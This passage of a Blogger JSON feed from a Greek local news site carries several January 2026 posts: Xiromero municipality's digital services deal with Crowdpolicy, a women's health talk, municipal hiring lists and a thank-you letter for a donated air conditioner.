κοινότητας"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqbTVD6Cv4nTVEh4RCcaoUZ-t_RlE8Wr40sZ_QCWyN-X81U6SiuPR-w9ISKsWN38LAh8Q892dikP0IEZdb8elLTLuIHt8Xwdfye07Exp0YNOzFX4vsZnWDSgiV-nhqpCWHsrI6dx5pI6bv5-5-olMO7wGa9Y0sg0ByYPB2yxAaeTs3mOl9cIr7ao8XcWo\/s72-c\/kwstas-alexandris.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5489606779850870282"},"published":{"$t":"2026-01-16T23:30:00.002+02:00"},"updated":{"$t":"2026-01-16T23:30:13.611+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Επιστήμη - Τεχνολογία"}],"title":{"type":"text","$t":"Ο Δήμος Ξηρομέρου επενδύει στον ψηφιακό εκσυγχρονισμό σε συνεργασία με την Crowdpolicy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd2m7wBlv5OasRI62je2Vo6Jf0V0uU9RN88cQlwI8FjnYfjPmpK8jHMeDohpP0AFgWaxocdcVMEiC8605v77479-v4UvPI7_L_EtFsEQ4_rTbCN9jCZD9eoTAxmCo3zUZCCcqnPli4-XoRtmwBG-S_W_K8jFXpMUxiKa3BLT3NNtEEJn86M2C3OEKQYGs\/s1241\/%CE%A8%CE%97%CE%A6%CE%99%CE%91%CE%9A%CE%95%CE%A3_%CE%A5%CE%A0%CE%97%CE%A1%CE%95%CE%A3%CE%99%CE%95%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A5_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd2m7wBlv5OasRI62je2Vo6Jf0V0uU9RN88cQlwI8FjnYfjPmpK8jHMeDohpP0AFgWaxocdcVMEiC8605v77479-v4UvPI7_L_EtFsEQ4_rTbCN9jCZD9eoTAxmCo3zUZCCcqnPli4-XoRtmwBG-S_W_K8jFXpMUxiKa3BLT3NNtEEJn86M2C3OEKQYGs\/s16000\/%CE%A8%CE%97%CE%A6%CE%99%CE%91%CE%9A%CE%95%CE%A3_%CE%A5%CE%A0%CE%97%CE%A1%CE%95%CE%A3%CE%99%CE%95%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A5_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΟ Δήμος Ξηρομέρου προχωρά μεθοδικά και ουσιαστικά στον ψηφιακό του μετασχηματισμό, στο πλαίσιο σύμβασης συνεργασίας με την Crowdpolicy, υλοποιώντας ένα ολοκληρωμένο σχέδιο σύγχρονων ψηφιακών λύσεων που στοχεύουν στον εκσυγχρονισμό των δημοτικών υπηρεσιών, στην ενίσχυση της καινοτομίας και στη βελτίωση της καθημερινής εξυπηρέτησης πολιτών και φορέων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ υλοποίηση των νέων ψηφιακών εργαλείων βασίζεται σε σύγχρονες τεχνολογίες και βέλτιστες πρακτικές ψηφιακής διακυβέρνησης, με έμφαση στη διαφάνεια, τη λειτουργικότητα και την ενεργό συμμετοχή των πολιτών. Τα πρώτα απτά αποτελέσματα της ψηφιακής μετάβασης του Δήμου Ξηρομέρου αναμένεται να είναι διαθέσιμα εντός των επόμενων εβδομάδων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ πρωτοβουλία εντάσσεται στον στρατηγικό σχεδιασμό του Δήμου για τη δημιουργία ενός σύγχρονου, ανοιχτού και φιλικού ψηφιακού περιβάλλοντος, που ενισχύει την αλληλεπίδραση μεταξύ διοίκησης και πολιτών και θέτει σταθερές βάσεις για έναν πιο αποτελεσματικό Δήμο.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΟι βασικοί άξονες της συνεργασίας και οι ψηφιακές εφαρμογές που υλοποιούνται περιλαμβάνουν:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EMobile Εφαρμογή Πληροφόρησης Δήμου:\u003C\/b\u003E Σύγχρονη εφαρμογή για κινητές συσκευές, που προσφέρει άμεση πρόσβαση σε ανακοινώσεις, ενημερώσεις και βασικές υπηρεσίες του Δήμου, βελτιώνοντας την άμεση επικοινωνία με τους πολίτες.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECity Works (Διαδραστικός Χάρτης Έργων):\u003C\/b\u003E Πλατφόρμα ψηφιακής απεικόνισης του δημοτικού έργου και των δράσεων του Δήμου, ενισχύοντας τη διαφάνεια, τη δημόσια λογοδοσία και την ενημέρωση της τοπικής κοινωνίας.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EΑυτόματος Ψηφιακός Βοηθός \/ Chatbot:\u003C\/b\u003E Διαθέσιμος μέσω web native περιβάλλοντος, προσφέροντας 24\/7 άμεση εξυπηρέτηση, καθοδήγηση και πληροφορίες για υπηρεσίες, διαδικασίες και θέματα καθημερινότητας.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EΝέα Διαδικτυακή Πύλη e-Government:\u003C\/b\u003E Σύγχρονο portal διοικητικής πληροφόρησης και ηλεκτρονικών υπηρεσιών, με υποστήριξη για τη μετάπτωση και αναβάθμιση του υφιστάμενου περιεχομένου του Δήμου.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EΨηφιακή Πλατφόρμα Διαβούλευσης \u0026amp; Συμμετοχικού Προϋπολογισμού:\u003C\/b\u003E Εργαλείο ενίσχυσης της συμμετοχικότητας πολιτών και φορέων στη διαμόρφωση πολιτικών, έργων και αποφάσεων του Δήμου.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EΠλατφόρμα Καταγραφής Ιδεών (Post-it):\u003C\/b\u003E Απλή και φιλική λύση για τη συγκέντρωση ιδεών, προτάσεων και παρεμβάσεων των πολιτών προς τον Δήμο και τη Δημοτική Αρχή, ενισχύοντας τον ρόλο τους ως συνδιαμορφωτών της τοπικής πολιτικής.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΜε την υλοποίηση των παραπάνω λύσεων, ο Δήμος Ξηρομέρου πραγματοποιεί ένα ουσιαστικό και πρακτικό βήμα ψηφιακής μετάβασης, μειώνοντας τη γραφειοκρατία και προσφέροντας λειτουργικές, άμεσα αξιοποιήσιμες ψηφιακές υπηρεσίες με μετρήσιμα αποτελέσματα.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ Crowdpolicy, με αποδεδειγμένη εμπειρία και εξειδίκευση στην ανάπτυξη ψηφιακών λύσεων για την Τοπική Αυτοδιοίκηση μέσω της σουίτας CrowdApps, υποστηρίζει τον Δήμο Ξηρομέρου σε όλα τα στάδια υλοποίησης, θέτοντας τις βάσεις για έναν πιο ανοιχτό, αποτελεσματικό και συμμετοχικό Δήμο.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/5489606779850870282\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/crowdpolicy.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5489606779850870282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/5489606779850870282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/crowdpolicy.html","title":"Ο Δήμος Ξηρομέρου επενδύει στον ψηφιακό εκσυγχρονισμό σε συνεργασία με την Crowdpolicy"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd2m7wBlv5OasRI62je2Vo6Jf0V0uU9RN88cQlwI8FjnYfjPmpK8jHMeDohpP0AFgWaxocdcVMEiC8605v77479-v4UvPI7_L_EtFsEQ4_rTbCN9jCZD9eoTAxmCo3zUZCCcqnPli4-XoRtmwBG-S_W_K8jFXpMUxiKa3BLT3NNtEEJn86M2C3OEKQYGs\/s72-c\/%CE%A8%CE%97%CE%A6%CE%99%CE%91%CE%9A%CE%95%CE%A3_%CE%A5%CE%A0%CE%97%CE%A1%CE%95%CE%A3%CE%99%CE%95%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A5_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1308484926239464692"},"published":{"$t":"2026-01-16T23:23:00.000+02:00"},"updated":{"$t":"2026-01-16T23:23:01.567+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Υγεία"}],"title":{"type":"text","$t":"Βιωματική ενημέρωση για την πρόληψη και τη γυναικεία υγεία στο ΣΔΕ Ξηρομέρου σε συνεργασία με το Κέντρο Υγείας Αστακού"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtDH97jQ3dQBmZjePLal7Cjv_HvO2fRRExLGvTc270JttA-Slerga_jQDLh95DpZUCen5TwYucwocaZLANbo3pVxrgJT_n2Emq2XEQAQ6SCxIH8dFsh6rJFCBX_WAUdfASeZCFkB73FjvU5X1cT6T5fGrien9cKuUCz6ZQEQb7jx9fBvd74_nIdJB7hX4\/s1269\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"1269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtDH97jQ3dQBmZjePLal7Cjv_HvO2fRRExLGvTc270JttA-Slerga_jQDLh95DpZUCen5TwYucwocaZLANbo3pVxrgJT_n2Emq2XEQAQ6SCxIH8dFsh6rJFCBX_WAUdfASeZCFkB73FjvU5X1cT6T5fGrien9cKuUCz6ZQEQb7jx9fBvd74_nIdJB7hX4\/s16000\/3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΒιωματική ενημέρωση για την πρόληψη και τη γυναικεία υγεία στο ΣΔΕ Ξηρομέρου σε συνεργασία με το Κέντρο Υγείας Αστακού\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Στο πλαίσιο των εκπαιδευτικών και κοινωνικών δράσεων του Σχολείου Δεύτερης Ευκαιρίας Ξηρομέρου, πραγματοποιήθηκε με ιδιαίτερη επιτυχία βιωματική ενημερωτική παρουσίαση με θέμα την πρόληψη και τη φροντίδα της γυναικείας υγείας, με έμφαση στις καθιερωμένες προληπτικές εξετάσεις, όπως το Τεστ Παπανικολάου και άλλες βασικές γυναικολογικές εξετάσεις. \u003Cbr \/\u003E\u003Cbr \/\u003E Την Πέμπτη 15 Ιανουαρίου το Σχολείο μας υποδέχτηκε την κ. Γεωργία Σακελλαριου, Μαία του Κέντρου Υγείας Ναυπάκτου, Μέλος Δικτύου Π.Υ.Υ. Μαιών – Μαιευτών 6ης Υ.ΠΕ. Η δράση υλοποιήθηκε σε συνεργασία με το Κέντρο Υγείας Αστακού, αναδεικνύοντας τη σημασία της διασύνδεσης της εκπαίδευσης με τις δημόσιες δομές υγείας. Η εισηγήτρια, με επιστημονική γνώση, ευαισθησία και άμεσο επικοινωνιακό τρόπο, προσέγγισε ένα ιδιαίτερα σημαντικό και επίκαιρο θέμα για τη ζωή και την υγεία των γυναικών. \u003Cbr \/\u003E\u003Cbr \/\u003E Κατά τη διάρκεια της ενημέρωσης επισημάνθηκε ότι στο Κέντρο Υγείας Αστακού πραγματοποιούνται προγραμματισμένα Τεστ Παπανικολάου δωρεάν, γεγονός που ενισχύει ουσιαστικά την πρόσβαση των γυναικών στην πρόληψη και την πρωτοβάθμια φροντίδα υγείας. \u003Cbr \/\u003E\u003Cbr \/\u003E Η ενημέρωση πραγματοποιήθηκε με βιωματικό χαρακτήρα, ενθαρρύνοντας τη συμμετοχή, τον διάλογο και την ελεύθερη έκφραση αποριών και εμπειριών από τις εκπαιδευόμενες. Ιδιαίτερη έμφαση δόθηκε στη σημασία της πρόληψης, της έγκαιρης διάγνωσης και της τακτικής ιατρικής παρακολούθησης, καθώς και στην ανάγκη οι γυναίκες να ξεπερνούν φόβους, προκαταλήψεις ή αναστολές που συχνά λειτουργούν αποτρεπτικά στη φροντίδα της υγείας τους. \u003Cbr \/\u003E\u003Cbr \/\u003E Το ασφαλές και υποστηρικτικό κλίμα της συνάντησης συνέβαλε καθοριστικά στην ενεργό συμμετοχή των εκπαιδευομένων, επιτρέποντάς τους να ενημερωθούν υπεύθυνα και να αισθανθούν εμπιστοσύνη απέναντι στις υπηρεσίες υγείας της περιοχής τους. \u003Cbr \/\u003E\u003Cbr \/\u003E Η συγκεκριμένη δράση είχε έντονο ενδυναμωτικό χαρακτήρα και ανέδειξε τη μεγάλη αξία της συνεργασίας του Σχολείου Δεύτερης Ευκαιρίας Ξηρομέρου με το Κέντρο Υγείας Αστακού, μια συνεργασία που μπορεί να αποτελέσει σταθερή βάση για την υλοποίηση και άλλων αντίστοιχων δράσεων πρόληψης, ενημέρωσης και προαγωγής της υγείας στο μέλλον. \u003Cbr \/\u003E\u003Cbr \/\u003E Ευχαριστούμε θερμά την Συντονίστρια – Επιστημονικά Υπεύθυνη του Κ.Υ. Αστακού κ. Σοφία Χολή για την καθοδήγηση και συνεργασία. \u003Cbr \/\u003E\u003Cbr \/\u003E Το Σχολείο Δεύτερης Ευκαιρίας Ξηρομέρου συνεχίζει να επιδιώκει συνέργειες με τοπικούς φορείς και δομές υγείας, υλοποιώντας παρεμβάσεις που ξεπερνούν τα στενά όρια της τυπικής εκπαίδευσης και ενισχύουν την ενημέρωση, την υγεία και την κοινωνική ευαισθητοποίηση των εκπαιδευομένων και της τοπικής κοινωνίας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjun1uR__NcyRHf0TkrhMf6MriQYNOV2giUhGcFKJ8DbCXU0LnQy1uFfUrsi2fqB21OFwCIJ00hz9AnWDKVc4FEpwpFytaTZFV-SZDnNkXkJLjgCIaOG_ZQdVaueEFuLfNbAe7kZ5sc8s0ICwcr7z5p4MIAMLOpqpFNh2L-FJrDTYuKKEV-R-0vfpAgcWQ\/s1269\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1269\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjun1uR__NcyRHf0TkrhMf6MriQYNOV2giUhGcFKJ8DbCXU0LnQy1uFfUrsi2fqB21OFwCIJ00hz9AnWDKVc4FEpwpFytaTZFV-SZDnNkXkJLjgCIaOG_ZQdVaueEFuLfNbAe7kZ5sc8s0ICwcr7z5p4MIAMLOpqpFNh2L-FJrDTYuKKEV-R-0vfpAgcWQ\/w640-h332\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhcQU4FY0ly3FBxZsDO8OLoBKhr2sUmMGNzAKh-SbnHev2IxE_JDfLMGBSySHVxwV-sDwbDpfnInOIXOygvad9HstB9EnoyUSDZfj14gvRw3pcSXCQHE2qUYsvvhoxmuO5M3Lnc6BywlPs7jiZdOE9gTMWra4q_sQ3P0awZEmRsM29cPBkj1bc3eZkZc\/s1269\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1269\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWhcQU4FY0ly3FBxZsDO8OLoBKhr2sUmMGNzAKh-SbnHev2IxE_JDfLMGBSySHVxwV-sDwbDpfnInOIXOygvad9HstB9EnoyUSDZfj14gvRw3pcSXCQHE2qUYsvvhoxmuO5M3Lnc6BywlPs7jiZdOE9gTMWra4q_sQ3P0awZEmRsM29cPBkj1bc3eZkZc\/w640-h390\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1269\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"1269\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h294\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1308484926239464692\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_52.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1308484926239464692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1308484926239464692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_52.html","title":"Βιωματική ενημέρωση για την πρόληψη και τη γυναικεία υγεία στο ΣΔΕ Ξηρομέρου σε συνεργασία με το Κέντρο Υγείας Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtDH97jQ3dQBmZjePLal7Cjv_HvO2fRRExLGvTc270JttA-Slerga_jQDLh95DpZUCen5TwYucwocaZLANbo3pVxrgJT_n2Emq2XEQAQ6SCxIH8dFsh6rJFCBX_WAUdfASeZCFkB73FjvU5X1cT6T5fGrien9cKuUCz6ZQEQb7jx9fBvd74_nIdJB7hX4\/s72-c\/3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-4736950930095930685"},"published":{"$t":"2026-01-16T18:05:00.000+02:00"},"updated":{"$t":"2026-01-16T18:05:00.210+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg63LEJOyaBc8PxeIVnFOYtjbAjyiQHNAWzEuDpG0ijkmZr8fS8eSNNQVDvSXntRitAGRKAJEvBScSdVA-hSGyvbStBxiuO5a_6sQMsNaEGNIVKgRpxQ9u8SXuOs1HLMaFoAvOVdYWDy7eXRLmpDxcSK6MS2aiwAegcZyS1axeznqdWpQecUxdqSW5ahJ8\/s1280\/dimarxeio_astakoy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg63LEJOyaBc8PxeIVnFOYtjbAjyiQHNAWzEuDpG0ijkmZr8fS8eSNNQVDvSXntRitAGRKAJEvBScSdVA-hSGyvbStBxiuO5a_6sQMsNaEGNIVKgRpxQ9u8SXuOs1HLMaFoAvOVdYWDy7eXRLmpDxcSK6MS2aiwAegcZyS1axeznqdWpQecUxdqSW5ahJ8\/s16000\/dimarxeio_astakoy.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων της ΣΟΧ2\/2025 για έξι (6) άτομα με σύμβαση εργασίας ιδιωτικού δικαίου ορισμένου χρόνου για υπηρεσίες ανταποδοτικού χαρακτήρα.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑνακοινώνεται ότι αναρτήθηκαν στο ΔΙΑΥΓΕΙΑ (ΑΔΑ: 9ΛΛΨΩΚΖ-0Ξ9) οι προσωρινοί πίνακες προσληφθέντων της ΣΟΧ2\/2025, η προκήρυξη της οποίας δημοσιεύτηκε στην ιστοσελίδα του Δήμου Ξηρομέρου στις 19 Δεκεμβρίου 2025, για την πρόσληψη έξι (6) ατόμων με σύμβαση εργασίας ιδιωτικού δικαίου ορισμένου χρόνου, για υπηρεσίες ανταποδοτικού χαρακτήρα (άρθρο 107 Ν. 4483\/2017).\u003Cdiv\u003E\u003Cbr \/\u003EΕνστάσεις μπορούν να κατατεθούν εντός προθεσμίας 10 ημερολογιακών ημερών.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕκ του Δήμου Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5235\/%CE%A0%CE%A1%CE%91%CE%9A%CE%A4%CE%99%CE%9A%CE%9F%20%CE%A3%CE%9F%CE%A7%2002-2025%209%CE%9B%CE%9B%CE%A8%CE%A9%CE%9A%CE%96-0%CE%9E9.pdf\"\u003EΠΡΑΚΤΙΚΟ ΣΟΧ 02-2025 9ΛΛΨΩΚΖ-0Ξ9.pdf\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/4736950930095930685\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/6.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4736950930095930685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/4736950930095930685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/6.html","title":"Πρόσληψη 6 ατόμων για υπηρεσίες ανταποδοτικού χαρακτήρα - Αναρτήθηκαν οι προσωρινοί πίνακες προσληφθέντων"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg63LEJOyaBc8PxeIVnFOYtjbAjyiQHNAWzEuDpG0ijkmZr8fS8eSNNQVDvSXntRitAGRKAJEvBScSdVA-hSGyvbStBxiuO5a_6sQMsNaEGNIVKgRpxQ9u8SXuOs1HLMaFoAvOVdYWDy7eXRLmpDxcSK6MS2aiwAegcZyS1axeznqdWpQecUxdqSW5ahJ8\/s72-c\/dimarxeio_astakoy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-5453924580666130169"},"published":{"$t":"2026-01-16T17:57:00.003+02:00"},"updated":{"$t":"2026-01-16T17:57:22.165+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Ευχαριστήριο του Δήμου Ξηρομέρου για την προσφορά ενός κλιματιστικού στον Παιδικό Σταθμό Κανδήλας"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXo85llQC-GJSkq4kcpTtapYei1comkcSFrQtbF7FR0iFbVcz-cVkft6G281AD6eR-TJOr5O0z0rojhwn4vvTJ1HC_oSppMSDThth5qWZSsVie4GHF7rLjUSEmZY8ZuD4pOEHOAEtJJXDV8IIwp0ikqzcDyughDFV1NXyZgqfTACCYhkT6n-zCw-t4Zo\/s1200\/%CE%9A%CE%9B%CE%99%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F_%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%CE%A3_%CE%9A%CE%91%CE%9D%CE%94%CE%97%CE%9B%CE%91%CE%A3_1512026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHXo85llQC-GJSkq4kcpTtapYei1comkcSFrQtbF7FR0iFbVcz-cVkft6G281AD6eR-TJOr5O0z0rojhwn4vvTJ1HC_oSppMSDThth5qWZSsVie4GHF7rLjUSEmZY8ZuD4pOEHOAEtJJXDV8IIwp0ikqzcDyughDFV1NXyZgqfTACCYhkT6n-zCw-t4Zo\/s16000\/%CE%9A%CE%9B%CE%99%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%9F_%CE%A0%CE%91%CE%99%CE%94%CE%99%CE%9A%CE%9F%CE%A3_%CE%9A%CE%91%CE%9D%CE%94%CE%97%CE%9B%CE%91%CE%A3_1512026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕυχαριστήριο του Δήμου Ξηρομέρου προς το Τμήμα Εταιρικής Κοινωνικής\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EΕυθύνης της εταιρείας ΚΩΤΣΟΒΟΛΟΣ για τη γενναιόδωρη προσφορά ενός κλιματιστικού 18.000 BTU προς τον Παιδικό Σταθμό Κανδήλας.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E«Αξιότιμοι κύριοι\/κυρίες,\u003Cdiv\u003E\u003Cbr \/\u003EΜε την παρούσα επιστολή, θα θέλαμε να εκφράσουμε τις ειλικρινείς και θερμές μας ευχαριστίες για τη γενναιόδωρη προσφορά ενός κλιματιστικού 18.000 BTU προς τον Παιδικό Σταθμό Κανδήλας του Δήμου Ξηρομέρου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ συμβολή σας 